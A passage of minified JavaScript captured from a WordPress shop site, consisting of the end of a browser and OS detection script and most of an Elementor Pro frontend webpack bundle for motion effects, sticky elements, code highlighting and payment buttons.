osVersion=/(?:Android|Mac OS|Mac OS X|MacPPC|MacIntel|Mac_PowerPC|Macintosh) ([\.\_\d]+)/.exec(nAgt)[1];
break;
case 'iOS':
osVersion=/OS (\d+)_(\d+)_?(\d+)?/.exec(nVer);
osVersion=osVersion[1] + '.' + osVersion[2] + '.' + (osVersion[3] | 0);
break;
}
var flashVersion='no check';
if(typeof swfobject!='undefined'){
var fv=swfobject.getFlashPlayerVersion();
if(fv.major > 0){
flashVersion=fv.major + '.' + fv.minor + ' r' + fv.release;
}else{
flashVersion=unknown;
}}
}
window.jscd={
screen: screenSize,
browser: browser,
browserVersion: version,
browserMajorVersion: majorVersion,
mobile: mobile,
os: os,
osVersion: osVersion,
flashVersion: flashVersion
};}(this));
(function($){
var $html=$('html');
$html.addClass('browser-' + jscd.browser.replaceAll(' ', '-'));
$html.addClass('platform-' + jscd.os);
})(jQuery);
var observer=new MutationObserver(()=> {
if(window.innerWidth > document.getElementsByTagName('html')[0].offsetWidth){
document.getElementsByTagName('html')[0].className +=' wd-scrollbar';
observer.disconnect();
}});
window.addEventListener('load',function(){
observer.disconnect();
});
observer.observe(document.getElementsByTagName('html')[0], {childList:true,  subtree: true});

--- FILE ---
content_type: application/javascript
request_url: https://thecakeworld.shop/wp-content/cache/wpfc-minified/quz8xxcg/afd24.js
body_size: 15892
content:
(self["webpackChunkelementor_pro"]=self["webpackChunkelementor_pro"]||[]).push([["frontend"],{
"../assets/dev/js/frontend/frontend.js":
((__unused_webpack_module, __unused_webpack_exports, __webpack_require__)=> {
"use strict";
var _interopRequireDefault=__webpack_require__( "../node_modules/@babel/runtime/helpers/interopRequireDefault.js");
__webpack_require__( "../assets/dev/js/public-path.js");
var _frontend=_interopRequireDefault(__webpack_require__( "../modules/motion-fx/assets/js/frontend/frontend.js"));
var _frontend2=_interopRequireDefault(__webpack_require__( "../modules/sticky/assets/js/frontend/frontend.js"));
var _frontend3=_interopRequireDefault(__webpack_require__( "../modules/code-highlight/assets/js/frontend/frontend.js"));
var _frontend4=_interopRequireDefault(__webpack_require__( "../modules/video-playlist/assets/js/frontend/frontend.js"));
var _frontend5=_interopRequireDefault(__webpack_require__( "../modules/payments/assets/js/frontend/frontend.js"));
var _frontend6=_interopRequireDefault(__webpack_require__( "../modules/progress-tracker/assets/js/frontend/frontend.js"));
var _controls=_interopRequireDefault(__webpack_require__( "../assets/dev/js/frontend/utils/controls.js"));
var _dropdownMenuHeightController=_interopRequireDefault(__webpack_require__( "../assets/dev/js/frontend/utils/dropdown-menu-height-controller.js"));
class ElementorProFrontend extends elementorModules.ViewModule {
onInit(){
super.onInit();
this.config=ElementorProFrontendConfig;
this.modules={};
this.initOnReadyComponents();
}
bindEvents(){
jQuery(window).on('elementor/frontend/init', this.onElementorFrontendInit.bind(this));
}
initModules(){
let handlers={
motionFX: _frontend.default,
sticky: _frontend2.default,
codeHighlight: _frontend3.default,
videoPlaylist: _frontend4.default,
payments: _frontend5.default,
progressTracker: _frontend6.default
};
elementorProFrontend.trigger('elementor-pro/modules/init/before');
handlers=elementorFrontend.hooks.applyFilters('elementor-pro/frontend/handlers', handlers);
jQuery.each(handlers, (moduleName, ModuleClass)=> {
this.modules[moduleName]=new ModuleClass();
});
this.modules.linkActions={
addAction: function (){
elementorFrontend.utils.urlActions.addAction(...arguments);
}};}
onElementorFrontendInit(){
this.initModules();
}
initOnReadyComponents(){
this.utils={
controls: new _controls.default(),
DropdownMenuHeightController: _dropdownMenuHeightController.default
};}}
window.elementorProFrontend=new ElementorProFrontend();
}),
"../assets/dev/js/frontend/utils/controls.js":
((__unused_webpack_module, exports)=> {
"use strict";
Object.defineProperty(exports, "__esModule", ({
value: true
}));
exports["default"]=void 0;
class Controls {
getControlValue(controlSettings, controlKey, controlSubKey){
let value;
if('object'===typeof controlSettings[controlKey]&&controlSubKey){
value=controlSettings[controlKey][controlSubKey];
}else{
value=controlSettings[controlKey];
}
return value;
}
getResponsiveControlValue(controlSettings, controlKey){
let controlSubKey=arguments.length > 2&&arguments[2]!==undefined ? arguments[2]:'';
const currentDeviceMode=elementorFrontend.getCurrentDeviceMode(),
controlValueDesktop=this.getControlValue(controlSettings, controlKey, controlSubKey);
if('widescreen'===currentDeviceMode){
const controlValueWidescreen=this.getControlValue(controlSettings, `${controlKey}_widescreen`, controlSubKey);
return !!controlValueWidescreen||0===controlValueWidescreen ? controlValueWidescreen:controlValueDesktop;
}
const activeBreakpoints=elementorFrontend.breakpoints.getActiveBreakpointsList({
withDesktop: true
});
let parentDeviceMode=currentDeviceMode,
deviceIndex=activeBreakpoints.indexOf(currentDeviceMode),
controlValue='';
while (deviceIndex <=activeBreakpoints.length){
if('desktop'===parentDeviceMode){
controlValue=controlValueDesktop;
break;
}
const responsiveControlKey=`${controlKey}_${parentDeviceMode}`,
responsiveControlValue=this.getControlValue(controlSettings, responsiveControlKey, controlSubKey);
if(!!responsiveControlValue||0===responsiveControlValue){
controlValue=responsiveControlValue;
break;
}
deviceIndex++;
parentDeviceMode=activeBreakpoints[deviceIndex];
}
return controlValue;
}}
exports["default"]=Controls;
}),
"../assets/dev/js/frontend/utils/dropdown-menu-height-controller.js":
((__unused_webpack_module, exports)=> {
"use strict";
Object.defineProperty(exports, "__esModule", ({
value: true
}));
exports["default"]=void 0;
class DropdownMenuHeightController {
constructor(widgetConfig){
this.widgetConfig=widgetConfig;
}
calculateStickyMenuNavHeight(){
this.widgetConfig.elements.$dropdownMenuContainer.css(this.widgetConfig.settings.menuHeightCssVarName, '');
const menuToggleHeight=this.widgetConfig.elements.$dropdownMenuContainer.offset().top - jQuery(window).scrollTop();
return elementorFrontend.elements.$window.height() - menuToggleHeight;
}
calculateMenuTabContentHeight($tab){
return elementorFrontend.elements.$window.height() - $tab[0].getBoundingClientRect().top;
}
isElementSticky(){
return this.widgetConfig.elements.$element.hasClass('elementor-sticky')||this.widgetConfig.elements.$element.parents('.elementor-sticky').length;
}
getMenuHeight(){
return this.isElementSticky() ? this.calculateStickyMenuNavHeight() + 'px':this.widgetConfig.settings.dropdownMenuContainerMaxHeight;
}
setMenuHeight(menuHeight){
this.widgetConfig.elements.$dropdownMenuContainer.css(this.widgetConfig.settings.menuHeightCssVarName, menuHeight);
}
reassignMobileMenuHeight(){
const menuHeight=this.isToggleActive() ? this.getMenuHeight():0;
return this.setMenuHeight(menuHeight);
}
reassignMenuHeight($activeTabContent){
if(!this.isElementSticky()||0===$activeTabContent.length){
return;
}
const offsetBottom=elementorFrontend.elements.$window.height() - $activeTabContent[0].getBoundingClientRect().top,
isContentHeightBiggerThanWindow=$activeTabContent.height() > offsetBottom;
if(!isContentHeightBiggerThanWindow){
return;
}
$activeTabContent.css('height', this.calculateMenuTabContentHeight($activeTabContent) + 'px');
$activeTabContent.css('overflow-y', 'scroll');
}
resetMenuHeight($activeTabContent){
if(!this.isElementSticky()){
return;
}
$activeTabContent.css('height', 'initial');
$activeTabContent.css('overflow-y', 'visible');
}
isToggleActive(){
const $menuToggle=this.widgetConfig.elements.$menuToggle;
if(!!this.widgetConfig.attributes?.menuToggleState){
return 'true'===$menuToggle.attr(this.widgetConfig.attributes.menuToggleState);
}
return $menuToggle.hasClass(this.widgetConfig.classes.menuToggleActiveClass);
}}
exports["default"]=DropdownMenuHeightController;
}),
"../assets/dev/js/public-path.js":
((__unused_webpack_module, __unused_webpack_exports, __webpack_require__)=> {
"use strict";
__webpack_require__.p=ElementorProFrontendConfig.urls.assets + 'js/';
}),
"../modules/code-highlight/assets/js/frontend/frontend.js":
((__unused_webpack_module, exports, __webpack_require__)=> {
"use strict";
Object.defineProperty(exports, "__esModule", ({
value: true
}));
exports["default"]=void 0;
class _default extends elementorModules.Module {
constructor(){
super();
elementorFrontend.elementsHandler.attachHandler('code-highlight', ()=> __webpack_require__.e( "code-highlight").then(__webpack_require__.bind(__webpack_require__,  "../modules/code-highlight/assets/js/frontend/handler.js")));
}}
exports["default"]=_default;
}),
"../modules/motion-fx/assets/js/frontend/frontend.js":
((__unused_webpack_module, exports, __webpack_require__)=> {
"use strict";
var _interopRequireDefault=__webpack_require__( "../node_modules/@babel/runtime/helpers/interopRequireDefault.js");
Object.defineProperty(exports, "__esModule", ({
value: true
}));
exports["default"]=void 0;
var _handler=_interopRequireDefault(__webpack_require__( "../modules/motion-fx/assets/js/frontend/handler.js"));
class _default extends elementorModules.Module {
constructor(){
super();
elementorFrontend.elementsHandler.attachHandler('global', _handler.default, null);
}}
exports["default"]=_default;
}),
"../modules/motion-fx/assets/js/frontend/handler.js":
((__unused_webpack_module, exports, __webpack_require__)=> {
"use strict";
var _interopRequireDefault=__webpack_require__( "../node_modules/@babel/runtime/helpers/interopRequireDefault.js");
Object.defineProperty(exports, "__esModule", ({
value: true
}));
exports["default"]=void 0;
var _motionFx=_interopRequireDefault(__webpack_require__( "../modules/motion-fx/assets/js/frontend/motion-fx/motion-fx.js"));
class _default extends elementorModules.frontend.handlers.Base {
__construct(){
super.__construct(...arguments);
this.toggle=elementorFrontend.debounce(this.toggle, 200);
}
getDefaultSettings(){
return {
selectors: {
container: '.elementor-widget-container'
}};}
getDefaultElements(){
const selectors=this.getSettings('selectors');
let container=this.$element.find(selectors.container);
if(0===container.length){
container=this.$element;
}
return {
$container: container
};}
bindEvents(){
elementorFrontend.elements.$window.on('resize', this.toggle);
}
unbindEvents(){
elementorFrontend.elements.$window.off('resize', this.toggle);
}
addCSSTransformEvents(){
const motionFxScrolling=this.getElementSettings('motion_fx_motion_fx_scrolling');
if(motionFxScrolling&&!this.isTransitionEventAdded){
this.isTransitionEventAdded=true;
this.elements.$container.on('mouseenter', ()=> {
this.elements.$container.css('--e-transform-transition-duration', '');
});
}}
initEffects(){
this.effects={
translateY: {
interaction: 'scroll',
actions: ['translateY']
},
translateX: {
interaction: 'scroll',
actions: ['translateX']
},
rotateZ: {
interaction: 'scroll',
actions: ['rotateZ']
},
scale: {
interaction: 'scroll',
actions: ['scale']
},
opacity: {
interaction: 'scroll',
actions: ['opacity']
},
blur: {
interaction: 'scroll',
actions: ['blur']
},
mouseTrack: {
interaction: 'mouseMove',
actions: ['translateXY']
},
tilt: {
interaction: 'mouseMove',
actions: ['tilt']
}};}
prepareOptions(name){
const elementSettings=this.getElementSettings(),
type='motion_fx'===name ? 'element':'background',
interactions={};
jQuery.each(elementSettings, (key, value)=> {
const keyRegex=new RegExp('^' + name + '_(.+?)_effect'),
keyMatches=key.match(keyRegex);
if(!keyMatches||!value){
return;
}
const options={},
effectName=keyMatches[1];
jQuery.each(elementSettings, (subKey, subValue)=> {
const subKeyRegex=new RegExp(name + '_' + effectName + '_(.+)'),
subKeyMatches=subKey.match(subKeyRegex);
if(!subKeyMatches){
return;
}
const subFieldName=subKeyMatches[1];
if('effect'===subFieldName){
return;
}
if('object'===typeof subValue){
subValue=Object.keys(subValue.sizes).length ? subValue.sizes:subValue.size;
}
options[subKeyMatches[1]]=subValue;
});
const effect=this.effects[effectName],
interactionName=effect.interaction;
if(!interactions[interactionName]){
interactions[interactionName]={};}
effect.actions.forEach(action=> interactions[interactionName][action]=options);
});
let $element=this.$element,
$dimensionsElement,
$childElement;
const elementType=this.getElementType();
if('element'===type&&!['section', 'container'].includes(elementType)){
$dimensionsElement=$element;
let childElementSelector;
if('column'===elementType){
childElementSelector='.elementor-widget-wrap';
}else{
childElementSelector='.elementor-widget-container';
}
$childElement=$element.find('> ' + childElementSelector);
$element=0===$childElement.length ? this.$element:$childElement;
}
const options={
type,
interactions,
elementSettings,
$element,
$dimensionsElement,
refreshDimensions: this.isEdit,
range: elementSettings[name + '_range'],
classes: {
element: 'elementor-motion-effects-element',
parent: 'elementor-motion-effects-parent',
backgroundType: 'elementor-motion-effects-element-type-background',
container: 'elementor-motion-effects-container',
layer: 'elementor-motion-effects-layer',
perspective: 'elementor-motion-effects-perspective'
}};
if(!options.range&&'fixed'===this.getCurrentDeviceSetting('_position')){
options.range='page';
}
if('fixed'===this.getCurrentDeviceSetting('_position')){
options.isFixedPosition=true;
}
if('background'===type&&'column'===this.getElementType()){
options.addBackgroundLayerTo=' > .elementor-element-populated';
}
return options;
}
activate(name){
const options=this.prepareOptions(name);
if(jQuery.isEmptyObject(options.interactions)){
return;
}
this[name]=new _motionFx.default(options);
}
deactivate(name){
if(this[name]){
this[name].destroy();
delete this[name];
}}
toggle(){
const currentDeviceMode=elementorFrontend.getCurrentDeviceMode(),
elementSettings=this.getElementSettings();
['motion_fx', 'background_motion_fx'].forEach(name=> {
const devices=elementSettings[name + '_devices'],
isCurrentModeActive = !devices||-1!==devices.indexOf(currentDeviceMode);
if(isCurrentModeActive&&(elementSettings[name + '_motion_fx_scrolling']||elementSettings[name + '_motion_fx_mouse'])){
if(this[name]){
this.refreshInstance(name);
}else{
this.activate(name);
}}else{
this.deactivate(name);
}});
}
refreshInstance(instanceName){
const instance=this[instanceName];
if(!instance){
return;
}
const preparedOptions=this.prepareOptions(instanceName);
instance.setSettings(preparedOptions);
instance.refresh();
}
onInit(){
super.onInit();
this.initEffects();
this.addCSSTransformEvents();
this.toggle();
}
onElementChange(propertyName){
if(/motion_fx_((scrolling)|(mouse)|(devices))$/.test(propertyName)){
if('motion_fx_motion_fx_scrolling'===propertyName){
this.addCSSTransformEvents();
}
this.toggle();
return;
}
const propertyMatches=propertyName.match('.*?(motion_fx|_transform)');
if(propertyMatches){
const instanceName=propertyMatches[0].match('(_transform)') ? 'motion_fx':propertyMatches[0];
this.refreshInstance(instanceName);
if(!this[instanceName]){
this.activate(instanceName);
}}
if(/^_position/.test(propertyName)){
['motion_fx', 'background_motion_fx'].forEach(instanceName=> {
this.refreshInstance(instanceName);
});
}}
onDestroy(){
super.onDestroy();
['motion_fx', 'background_motion_fx'].forEach(name=> {
this.deactivate(name);
});
}}
exports["default"]=_default;
}),
"../modules/motion-fx/assets/js/frontend/motion-fx/actions.js":
((__unused_webpack_module, exports)=> {
"use strict";
Object.defineProperty(exports, "__esModule", ({
value: true
}));
exports["default"]=void 0;
class _default extends elementorModules.Module {
getMovePointFromPassedPercents(movableRange, passedPercents){
const movePoint=passedPercents / movableRange * 100;
return +movePoint.toFixed(2);
}
getEffectValueFromMovePoint(range, movePoint){
return range * movePoint / 100;
}
getStep(passedPercents, options){
if('element'===this.getSettings('type')){
return this.getElementStep(passedPercents, options);
}
return this.getBackgroundStep(passedPercents, options);
}
getElementStep(passedPercents, options){
return -(passedPercents - 50) * options.speed;
}
getBackgroundStep(passedPercents, options){
const movableRange=this.getSettings('dimensions.movable' + options.axis.toUpperCase());
return -this.getEffectValueFromMovePoint(movableRange, passedPercents);
}
getDirectionMovePoint(passedPercents, direction, range){
let movePoint;
if(passedPercents < range.start){
if('out-in'===direction){
movePoint=0;
}else if('in-out'===direction){
movePoint=100;
}else{
movePoint=this.getMovePointFromPassedPercents(range.start, passedPercents);
if('in-out-in'===direction){
movePoint=100 - movePoint;
}}
}else if(passedPercents < range.end){
if('in-out-in'===direction){
movePoint=0;
}else if('out-in-out'===direction){
movePoint=100;
}else{
movePoint=this.getMovePointFromPassedPercents(range.end - range.start, passedPercents - range.start);
if('in-out'===direction){
movePoint=100 - movePoint;
}}
}else if('in-out'===direction){
movePoint=0;
}else if('out-in'===direction){
movePoint=100;
}else{
movePoint=this.getMovePointFromPassedPercents(100 - range.end, 100 - passedPercents);
if('in-out-in'===direction){
movePoint=100 - movePoint;
}}
return movePoint;
}
translateX(actionData, passedPercents){
actionData.axis='x';
actionData.unit='px';
this.transform('translateX', passedPercents, actionData);
}
translateY(actionData, passedPercents){
actionData.axis='y';
actionData.unit='px';
this.transform('translateY', passedPercents, actionData);
}
translateXY(actionData, passedPercentsX, passedPercentsY){
this.translateX(actionData, passedPercentsX);
this.translateY(actionData, passedPercentsY);
}
tilt(actionData, passedPercentsX, passedPercentsY){
const options={
speed: actionData.speed / 10,
direction: actionData.direction
};
this.rotateX(options, passedPercentsY);
this.rotateY(options, 100 - passedPercentsX);
}
rotateX(actionData, passedPercents){
actionData.axis='x';
actionData.unit='deg';
this.transform('rotateX', passedPercents, actionData);
}
rotateY(actionData, passedPercents){
actionData.axis='y';
actionData.unit='deg';
this.transform('rotateY', passedPercents, actionData);
}
rotateZ(actionData, passedPercents){
actionData.unit='deg';
this.transform('rotateZ', passedPercents, actionData);
}
scale(actionData, passedPercents){
const movePoint=this.getDirectionMovePoint(passedPercents, actionData.direction, actionData.range);
this.updateRulePart('transform', 'scale', 1 + actionData.speed * movePoint / 1000);
}
transform(action, passedPercents, actionData){
if(actionData.direction){
passedPercents=100 - passedPercents;
}
this.updateRulePart('transform', action, this.getStep(passedPercents, actionData) + actionData.unit);
}
setCSSTransformVariables(elementSettings){
this.CSSTransformVariables=[];
jQuery.each(elementSettings, (settingKey, settingValue)=> {
const transformKeyMatches=settingKey.match(/_transform_(.+?)_effect/m);
if(transformKeyMatches&&settingValue){
if('perspective'===transformKeyMatches[1]){
this.CSSTransformVariables.unshift(transformKeyMatches[1]);
return;
}
if(this.CSSTransformVariables.includes(transformKeyMatches[1])){
return;
}
this.CSSTransformVariables.push(transformKeyMatches[1]);
}});
}
opacity(actionData, passedPercents){
const movePoint=this.getDirectionMovePoint(passedPercents, actionData.direction, actionData.range),
level=actionData.level / 10,
opacity=1 - level + this.getEffectValueFromMovePoint(level, movePoint);
this.$element.css({
opacity,
'will-change': 'opacity'
});
}
blur(actionData, passedPercents){
const movePoint=this.getDirectionMovePoint(passedPercents, actionData.direction, actionData.range),
blur=actionData.level - this.getEffectValueFromMovePoint(actionData.level, movePoint);
this.updateRulePart('filter', 'blur', blur + 'px');
}
updateRulePart(ruleName, key, value){
if(!this.rulesVariables[ruleName]){
this.rulesVariables[ruleName]={};}
if(!this.rulesVariables[ruleName][key]){
this.rulesVariables[ruleName][key]=true;
this.updateRule(ruleName);
}
const cssVarKey=`--${key}`;
this.$element[0].style.setProperty(cssVarKey, value);
}
updateRule(ruleName){
let value='';
value +=this.concatTransformCSSProperties(ruleName);
value +=this.concatTransformMotionEffectCSSProperties(ruleName);
this.$element.css(ruleName, value);
}
concatTransformCSSProperties(ruleName){
let value='';
if('transform'===ruleName){
jQuery.each(this.CSSTransformVariables, (index, variableKey)=> {
const variableName=variableKey;
if(variableKey.startsWith('flip')){
variableKey=variableKey.replace('flip', 'scale');
}
const defaultUnit=variableKey.startsWith('rotate')||variableKey.startsWith('skew') ? 'deg':'px',
defaultValue=variableKey.startsWith('scale') ? 1:0 + defaultUnit;
value +=`${variableKey}(var(--e-transform-${variableName}, ${defaultValue}))`;
});
}
return value;
}
concatTransformMotionEffectCSSProperties(ruleName){
let value='';
jQuery.each(this.rulesVariables[ruleName], variableKey=> {
value +=`${variableKey}(var(--${variableKey}))`;
});
return value;
}
runAction(actionName, actionData, passedPercents){
if(actionData.affectedRange){
if(actionData.affectedRange.start > passedPercents){
passedPercents=actionData.affectedRange.start;
}
if(actionData.affectedRange.end < passedPercents){
passedPercents=actionData.affectedRange.end;
}}
for (var _len=arguments.length, args=new Array(_len > 3 ? _len - 3:0), _key=3; _key < _len; _key++){
args[_key - 3]=arguments[_key];
}
this[actionName](actionData, passedPercents, ...args);
}
refresh(){
this.rulesVariables={};
this.CSSTransformVariables=[];
this.$element.css({
transform: '',
filter: '',
opacity: '',
'will-change': ''
});
}
onInit(){
this.$element=this.getSettings('$targetElement');
this.refresh();
}}
exports["default"]=_default;
}),
"../modules/motion-fx/assets/js/frontend/motion-fx/interactions/base.js":
((__unused_webpack_module, exports)=> {
"use strict";
Object.defineProperty(exports, "__esModule", ({
value: true
}));
exports["default"]=void 0;
class _default extends elementorModules.ViewModule {
__construct(options){
this.motionFX=options.motionFX;
if(!this.intersectionObservers){
this.setElementInViewportObserver();
}}
setElementInViewportObserver(){
this.intersectionObserver=elementorModules.utils.Scroll.scrollObserver({
callback: event=> {
if(event.isInViewport){
this.onInsideViewport();
}else{
this.removeAnimationFrameRequest();
}}
});
const observedElement='page'===this.motionFX.getSettings('range') ? elementorFrontend.elements.$body[0]:this.motionFX.elements.$parent[0];
this.intersectionObserver.observe(observedElement);
}
onInsideViewport=()=> {
this.run();
this.animationFrameRequest=requestAnimationFrame(this.onInsideViewport);
};
runCallback(){
const callback=this.getSettings('callback');
callback(...arguments);
}
removeIntersectionObserver(){
if(this.intersectionObserver){
this.intersectionObserver.unobserve(this.motionFX.elements.$parent[0]);
}}
removeAnimationFrameRequest(){
if(this.animationFrameRequest){
cancelAnimationFrame(this.animationFrameRequest);
}}
destroy(){
this.removeAnimationFrameRequest();
this.removeIntersectionObserver();
}
onInit(){
super.onInit();
}}
exports["default"]=_default;
}),
"../modules/motion-fx/assets/js/frontend/motion-fx/interactions/mouse-move.js":
((__unused_webpack_module, exports, __webpack_require__)=> {
"use strict";
var _interopRequireDefault=__webpack_require__( "../node_modules/@babel/runtime/helpers/interopRequireDefault.js");
Object.defineProperty(exports, "__esModule", ({
value: true
}));
exports["default"]=void 0;
var _base=_interopRequireDefault(__webpack_require__( "../modules/motion-fx/assets/js/frontend/motion-fx/interactions/base.js"));
class MouseMoveInteraction extends _base.default {
bindEvents(){
if(!MouseMoveInteraction.mouseTracked){
elementorFrontend.elements.$window.on('mousemove', MouseMoveInteraction.updateMousePosition);
MouseMoveInteraction.mouseTracked=true;
}}
run(){
const mousePosition=MouseMoveInteraction.mousePosition,
oldMousePosition=this.oldMousePosition;
if(oldMousePosition.x===mousePosition.x&&oldMousePosition.y===mousePosition.y){
return;
}
this.oldMousePosition={
x: mousePosition.x,
y: mousePosition.y
};
const passedPercentsX=100 / innerWidth * mousePosition.x,
passedPercentsY=100 / innerHeight * mousePosition.y;
this.runCallback(passedPercentsX, passedPercentsY);
}
onInit(){
this.oldMousePosition={};
super.onInit();
}}
exports["default"]=MouseMoveInteraction;
MouseMoveInteraction.mousePosition={};
MouseMoveInteraction.updateMousePosition=event=> {
MouseMoveInteraction.mousePosition={
x: event.clientX,
y: event.clientY
};};
}),
"../modules/motion-fx/assets/js/frontend/motion-fx/interactions/scroll.js":
((__unused_webpack_module, exports, __webpack_require__)=> {
"use strict";
var _interopRequireDefault=__webpack_require__( "../node_modules/@babel/runtime/helpers/interopRequireDefault.js");
Object.defineProperty(exports, "__esModule", ({
value: true
}));
exports["default"]=void 0;
var _base=_interopRequireDefault(__webpack_require__( "../modules/motion-fx/assets/js/frontend/motion-fx/interactions/base.js"));
class _default extends _base.default {
run(){
if(pageYOffset===this.windowScrollTop){
return false;
}
this.onScrollMovement();
this.windowScrollTop=pageYOffset;
}
onScrollMovement(){
this.updateMotionFxDimensions();
this.updateAnimation();
this.resetTransitionVariable();
}
resetTransitionVariable(){
this.motionFX.$element.css('--e-transform-transition-duration', '100ms');
}
updateMotionFxDimensions(){
const motionFXSettings=this.motionFX.getSettings();
if(motionFXSettings.refreshDimensions){
this.motionFX.defineDimensions();
}}
updateAnimation(){
let passedRangePercents;
if('page'===this.motionFX.getSettings('range')){
passedRangePercents=elementorModules.utils.Scroll.getPageScrollPercentage();
}else if(this.motionFX.getSettings('isFixedPosition')){
passedRangePercents=elementorModules.utils.Scroll.getPageScrollPercentage({}, window.innerHeight);
}else{
passedRangePercents=elementorModules.utils.Scroll.getElementViewportPercentage(this.motionFX.elements.$parent);
}
this.runCallback(passedRangePercents);
}}
exports["default"]=_default;
}),
"../modules/motion-fx/assets/js/frontend/motion-fx/motion-fx.js":
((__unused_webpack_module, exports, __webpack_require__)=> {
"use strict";
var _interopRequireDefault=__webpack_require__( "../node_modules/@babel/runtime/helpers/interopRequireDefault.js");
Object.defineProperty(exports, "__esModule", ({
value: true
}));
exports["default"]=void 0;
var _scroll=_interopRequireDefault(__webpack_require__( "../modules/motion-fx/assets/js/frontend/motion-fx/interactions/scroll.js"));
var _mouseMove=_interopRequireDefault(__webpack_require__( "../modules/motion-fx/assets/js/frontend/motion-fx/interactions/mouse-move.js"));
var _actions=_interopRequireDefault(__webpack_require__( "../modules/motion-fx/assets/js/frontend/motion-fx/actions.js"));
class _default extends elementorModules.ViewModule {
getDefaultSettings(){
return {
type: 'element',
$element: null,
$dimensionsElement: null,
addBackgroundLayerTo: null,
interactions: {},
refreshDimensions: false,
range: 'viewport',
classes: {
element: 'motion-fx-element',
parent: 'motion-fx-parent',
backgroundType: 'motion-fx-element-type-background',
container: 'motion-fx-container',
layer: 'motion-fx-layer',
perspective: 'motion-fx-perspective'
}};}
bindEvents(){
this.defineDimensions=this.defineDimensions.bind(this);
elementorFrontend.elements.$window.on('resize elementor-pro/motion-fx/recalc', this.defineDimensions);
}
unbindEvents(){
elementorFrontend.elements.$window.off('resize elementor-pro/motion-fx/recalc', this.defineDimensions);
}
addBackgroundLayer(){
const settings=this.getSettings();
this.elements.$motionFXContainer=jQuery('<div>', {
class: settings.classes.container
});
this.elements.$motionFXLayer=jQuery('<div>', {
class: settings.classes.layer
});
this.updateBackgroundLayerSize();
this.elements.$motionFXContainer.prepend(this.elements.$motionFXLayer);
const $addBackgroundLayerTo=settings.addBackgroundLayerTo ? this.$element.find(settings.addBackgroundLayerTo):this.$element;
$addBackgroundLayerTo.prepend(this.elements.$motionFXContainer);
}
removeBackgroundLayer(){
this.elements.$motionFXContainer.remove();
}
updateBackgroundLayerSize(){
const settings=this.getSettings(),
speed={
x: 0,
y: 0
},
mouseInteraction=settings.interactions.mouseMove,
scrollInteraction=settings.interactions.scroll;
if(mouseInteraction&&mouseInteraction.translateXY){
speed.x=mouseInteraction.translateXY.speed * 10;
speed.y=mouseInteraction.translateXY.speed * 10;
}
if(scrollInteraction){
if(scrollInteraction.translateX){
speed.x=scrollInteraction.translateX.speed * 10;
}
if(scrollInteraction.translateY){
speed.y=scrollInteraction.translateY.speed * 10;
}}
this.elements.$motionFXLayer.css({
width: 100 + speed.x + '%',
height: 100 + speed.y + '%'
});
}
defineDimensions(){
const $dimensionsElement=this.getSettings('$dimensionsElement')||this.$element,
elementOffset=$dimensionsElement.offset();
const dimensions={
elementHeight: $dimensionsElement.outerHeight(),
elementWidth: $dimensionsElement.outerWidth(),
elementTop: elementOffset.top,
elementLeft: elementOffset.left
};
dimensions.elementRange=dimensions.elementHeight + innerHeight;
this.setSettings('dimensions', dimensions);
if('background'===this.getSettings('type')){
this.defineBackgroundLayerDimensions();
}}
defineBackgroundLayerDimensions(){
const dimensions=this.getSettings('dimensions');
dimensions.layerHeight=this.elements.$motionFXLayer.height();
dimensions.layerWidth=this.elements.$motionFXLayer.width();
dimensions.movableX=dimensions.layerWidth - dimensions.elementWidth;
dimensions.movableY=dimensions.layerHeight - dimensions.elementHeight;
this.setSettings('dimensions', dimensions);
}
initInteractionsTypes(){
this.interactionsTypes={
scroll: _scroll.default,
mouseMove: _mouseMove.default
};}
prepareSpecialActions(){
const settings=this.getSettings(),
hasTiltEffect = !!(settings.interactions.mouseMove&&settings.interactions.mouseMove.tilt);
this.elements.$parent.toggleClass(settings.classes.perspective, hasTiltEffect);
}
cleanSpecialActions(){
const settings=this.getSettings();
this.elements.$parent.removeClass(settings.classes.perspective);
}
runInteractions(){
var _this=this;
const settings=this.getSettings();
this.actions.setCSSTransformVariables(settings.elementSettings);
this.prepareSpecialActions();
jQuery.each(settings.interactions, (interactionName, actions)=> {
this.interactions[interactionName]=new this.interactionsTypes[interactionName]({
motionFX: this,
callback: function (){
for (var _len=arguments.length, args=new Array(_len), _key=0; _key < _len; _key++){
args[_key]=arguments[_key];
}
jQuery.each(actions, (actionName, actionData)=> _this.actions.runAction(actionName, actionData, ...args));
}});
this.interactions[interactionName].run();
});
}
destroyInteractions(){
this.cleanSpecialActions();
jQuery.each(this.interactions, (interactionName, interaction)=> interaction.destroy());
this.interactions={};}
refresh(){
this.actions.setSettings(this.getSettings());
if('background'===this.getSettings('type')){
this.updateBackgroundLayerSize();
this.defineBackgroundLayerDimensions();
}
this.actions.refresh();
this.destroyInteractions();
this.runInteractions();
}
destroy(){
this.destroyInteractions();
this.actions.refresh();
const settings=this.getSettings();
this.$element.removeClass(settings.classes.element);
this.elements.$parent.removeClass(settings.classes.parent);
if('background'===settings.type){
this.$element.removeClass(settings.classes.backgroundType);
this.removeBackgroundLayer();
}}
onInit(){
super.onInit();
const settings=this.getSettings();
this.$element=settings.$element;
this.elements.$parent=this.$element.parent();
this.$element.addClass(settings.classes.element);
this.elements.$parent=this.$element.parent();
this.elements.$parent.addClass(settings.classes.parent);
if('background'===settings.type){
this.$element.addClass(settings.classes.backgroundType);
this.addBackgroundLayer();
}
this.defineDimensions();
settings.$targetElement='element'===settings.type ? this.$element:this.elements.$motionFXLayer;
this.interactions={};
this.actions=new _actions.default(settings);
this.initInteractionsTypes();
this.runInteractions();
}}
exports["default"]=_default;
}),
"../modules/payments/assets/js/frontend/frontend.js":
((__unused_webpack_module, exports, __webpack_require__)=> {
"use strict";
Object.defineProperty(exports, "__esModule", ({
value: true
}));
exports["default"]=void 0;
class _default extends elementorModules.Module {
constructor(){
super();
elementorFrontend.elementsHandler.attachHandler('paypal-button', ()=> __webpack_require__.e( "paypal-button").then(__webpack_require__.bind(__webpack_require__,  "../modules/payments/assets/js/frontend/handlers/paypal-button.js")));
elementorFrontend.elementsHandler.attachHandler('stripe-button', ()=> Promise.all([__webpack_require__.e("vendors-node_modules_dompurify_dist_purify_cjs_js"), __webpack_require__.e("stripe-button")]).then(__webpack_require__.bind(__webpack_require__,  "../modules/payments/assets/js/frontend/handlers/stripe-button.js")));
}}
exports["default"]=_default;
}),
"../modules/progress-tracker/assets/js/frontend/frontend.js":
((__unused_webpack_module, exports, __webpack_require__)=> {
"use strict";
Object.defineProperty(exports, "__esModule", ({
value: true
}));
exports["default"]=void 0;
class _default extends elementorModules.Module {
constructor(){
super();
